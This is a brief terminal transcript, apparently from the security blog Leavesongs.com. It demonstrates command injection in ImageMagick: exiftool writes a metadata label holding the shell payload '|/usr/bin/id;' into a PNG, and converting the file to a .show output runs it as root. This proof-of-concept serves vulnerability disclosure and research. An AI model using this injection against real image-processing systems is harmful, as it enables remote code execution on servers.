 root@f2729209a6b8:~/tmp# exiftool -label="\"|/usr/bin/id; \"" test.png
1 image files updated
root@f2729209a6b8:~/tmp# convert test.png o.show
uid=0(root) gid=0(root) groups=0(root)
display: unable to open X server `' @ error/display.c/DisplayImageCommand/428.
sh: 1:  : not found
root@f2729209a6b8:~/tmp#
Leavesongs.com - 离别歌